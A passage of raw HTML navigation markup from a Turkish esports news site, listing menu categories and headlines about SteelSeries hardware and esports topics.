DROPSTARS etkinliği ile kutluyor!">PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://dijitalsporlar.com/category/haberler">Tümü</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="63" href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3132" href="https://dijitalsporlar.com/category/haberler/csgo/yama-notlari-csgo">Yama Notları</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="62" href="https://dijitalsporlar.com/category/haberler/dota-2">Dota 2</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="4022" href="https://dijitalsporlar.com/category/haberler/fortnite">Fortnite</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="64" href="https://dijitalsporlar.com/category/haberler/hearthstone">Hearthstone</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18673"><a href="https://dijitalsporlar.com/category/donanim">Donanım</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2068","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "99";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "20";
tdBlocksArray.push(block_tdi_8);</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti" rel="bookmark" class="td-image-wrap " title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp 180w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-80x60.webp 80w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-100x75.webp 100w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-238x178.webp 238w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Rival 3 Gen 2 ve Rival 3 Wireless Gen 2 Serisini Tanıttı" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp" srcset="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp 180w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-80x60.webp 80w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-100x75.webp 100w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-238x178.webp 238w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Rival 3 Gen 2 ve Rival 3 Wireless Gen 2 Serisini Tanıttı" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti" rel="bookmark" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı">SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler" rel="bookmark" class="td-image-wrap " title="SteelSeries’ten her cebe uygun özel indirimler" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries özel indirimleri başladı" title="SteelSeries’ten her cebe uygun özel indirimler" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries özel indirimleri başladı" title="SteelSeries’ten her cebe uygun özel indirimler" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler" rel="bookmark" title="SteelSeries’ten her cebe uygun özel indirimler">SteelSeries’ten her cebe uygun özel indirimler</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti" rel="bookmark" class="td-image-wrap " title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-300x225.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-1024x768.jpg 1024w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-768x576.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-560x420.jpg 560w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-265x198.jpg 265w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-640x480.jpg 640w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-681x511.jpg 681w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti.jpg 1280w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-300x225.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-1024x768.jpg 1024w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-768x576.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-560x420.jpg 560w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-265x198.jpg 265w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-640x480.jpg 640w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-681x511.jpg 681w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti.jpg 1280w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti" rel="bookmark" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı">SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-ve-alias-pro-mikrofonlari-duyuruldu" rel="bookmark" class="td-image-wrap " title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-ve-alias-pro-mikrofonlari-duyuruldu" rel="bookmark" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu">SteelSeries Alias ve Alias Pro mikrofonları duyuruldu</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-arctis-nova-4-duyuruldu" rel="bookmark" class="td-image-wrap " title="SteelSeries Arctis Nova 4 duyuruldu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova 4 duyuruldu" title="SteelSeries Arctis Nova 4 duyuruldu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova 4 duyuruldu" title="SteelSeries Arctis Nova 4 duyuruldu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-arctis-nova-4-duyuruldu" rel="bookmark" title="SteelSeries Arctis Nova 4 duyuruldu">SteelSeries Arctis Nova 4 duyuruldu</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2514"><a href="https://dijitalsporlar.com/category/makaleler">Makale</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "87";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "18";
tdBlocksArray.push(block_tdi_9);</script><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esporcular-fiziksel-sporcularla-ayni-derecede-strese-maruz-kaliyor" rel="bookmark" class="td-image-wrap " title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esporcular-fiziksel-sporcularla-ayni-derecede-strese-maruz-kaliyor" rel="bookmark" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor">Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esporda-irkciligin-kontrolunden-kim-sorumlu" rel="bookmark" class="td-image-wrap " title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-80x60.jpeg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-100x75.jpeg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg" srcset="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-80x60.jpeg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-100x75.jpeg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esporda-irkciligin-kontrolunden-kim-sorumlu" rel="bookmark" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?">Esporda Irkçılığın Kontrolünden Kim Sorumlu?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/makaleler/dota-2-yayincilik-ikilemi" rel="bookmark" class="td-image-wrap " title="Dota 2 Yayıncılık İkilemi" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dota 2 Yayıncılık İkilemi" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dota 2 Yayıncılık İkilemi" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/makaleler/dota-2-yayincilik-ikilemi" rel="bookmark" title="Dota 2 Yayıncılık İkilemi">Dota 2 Yayıncılık İkilemi</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/counter-strike-global-offensive-yerinde-mi-sayiyor" rel="bookmark" class="td-image-wrap " title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" 